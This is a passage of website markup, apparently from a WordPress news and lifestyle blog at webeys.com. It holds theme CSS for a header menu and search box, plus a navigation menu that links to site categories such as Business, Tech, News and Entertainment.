                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_37 .tdb-menu > li .tdb-menu-sep,
                .tdi_37 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_37 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more{
                    color: #ffffff;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_37 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_37 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more,
                .tdi_37 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:14px !important;line-height:80px !important;font-weight:600 !important;
                }.tdi_37 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_37 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul,
                .tdi_37 .td-pulldown-filter-list,
                .tdi_37 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;font-size:12px !important;font-weight:600 !important;
                }.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37 .tdb-mega-menu .sub-menu > li{
                    max-width: 1394px !important;
                }.tdi_37 .tdb-mega-menu .tdb_header_mega_menu{
                    max-width: 1394px;
                    margin: 0 auto;
                }.tdi_37 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1018px) {
                  .tdb_header_menu .td-pulldown-filter-list {
                    left: auto;
                    right: -15px;
                  }
                }@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more,
                .tdi_37 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:13px !important;line-height:80px !important;font-weight:600 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more,
                .tdi_37 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:11px !important;line-height:60px !important;font-weight:600 !important;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;font-size:11px !important;font-weight:600 !important;
                }
}
</style>
<style>
.tdi_37 .tdb-menu > li.current-menu-item > a,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a,
				.tdi_37 .tdb-menu > li:hover > a,
				.tdi_37 .tdb-menu > li.tdb-hover > a,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: rgba(255,255,255,0.8);
				}.tdi_37 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: rgba(255,255,255,0.8);
				}.tdi_37 .tdb-menu > li > a:after,
				.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}.tdi_37 .tdb-menu > li.current-menu-item > a:after,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_37 .tdb-menu > li:hover > a:after,
				.tdi_37 .tdb-menu > li.tdb-hover > a:after,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>
.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #c4364e;
				}.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #c4364e;
				}
</style><div id=tdi_37 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1832 tdb-menu-item-inactive"><a href="https://webeys.com/category/business/"><div class="tdb-menu-item-text">Business</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1872"><a href="https://webeys.com/category/business/crypto/"><div class="tdb-menu-item-text">Crypto</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1873"><a href="https://webeys.com/category/business/stock-market/"><div class="tdb-menu-item-text">Stock Market</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1833 tdb-menu-item-inactive"><a href="https://webeys.com/category/tech/"><div class="tdb-menu-item-text">Tech</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1874"><a href="https://webeys.com/category/tech/apps/"><div class="tdb-menu-item-text">Apps</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1875"><a href="https://webeys.com/category/tech/gadgets/"><div class="tdb-menu-item-text">Gadgets</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1876"><a href="https://webeys.com/category/tech/social-media/"><div class="tdb-menu-item-text">Social Media</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1877"><a href="https://webeys.com/category/tech/tech-gears/"><div class="tdb-menu-item-text">Tech Gears</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1850"><a href="https://webeys.com/category/gaming/"><div class="tdb-menu-item-text">Gaming</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1852"><a href="https://webeys.com/category/reviews/"><div class="tdb-menu-item-text">Reviews</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1853"><a href="https://webeys.com/category/trending/"><div class="tdb-menu-item-text">Trending</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1834 tdb-menu-item-inactive"><a href="https://webeys.com/category/news/"><div class="tdb-menu-item-text">News</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1860"><a href="https://webeys.com/category/news/international/"><div class="tdb-menu-item-text">International</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1862"><a href="https://webeys.com/category/news/politics/"><div class="tdb-menu-item-text">Politics</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1854 tdb-menu-item-inactive"><a href="https://webeys.com/category/entertainment/"><div class="tdb-menu-item-text">Entertainment</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1857"><a href="https://webeys.com/category/entertainment/movies/"><div class="tdb-menu-item-text">Movies</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1858"><a href="https://webeys.com/category/entertainment/music/"><div class="tdb-menu-item-text">Music</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1863"><a href="https://webeys.com/category/entertainment/tv-shows/"><div class="tdb-menu-item-text">TV Shows</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1859"><a href="https://webeys.com/category/entertainment/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1856"><a href="https://webeys.com/category/entertainment/downloads/"><div class="tdb-menu-item-text">Downloads</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1864 tdb-menu-item-inactive"><a href="https://webeys.com/category/lifestyle/"><div class="tdb-menu-item-text">Lifestyle</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1865"><a href="https://webeys.com/category/lifestyle/fashion/"><div class="tdb-menu-item-text">Fashion</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1866"><a href="https://webeys.com/category/lifestyle/health/"><div class="tdb-menu-item-text">Health</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1869"><a href="https://webeys.com/category/lifestyle/celebrities/"><div class="tdb-menu-item-text">Celebrities</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1867"><a href="https://webeys.com/category/lifestyle/net-worth/"><div class="tdb-menu-item-text">Net Worth</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1868"><a href="https://webeys.com/category/lifestyle/travel/"><div class="tdb-menu-item-text">Travel</div></a></li>
</ul>
</li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">More</div><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_41{
                    vertical-align: baseline;
                }.tdi_41 > .wpb_wrapper,
				.tdi_41 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_41 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_41 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_41 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_41{
width:6% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_42 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42" >
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
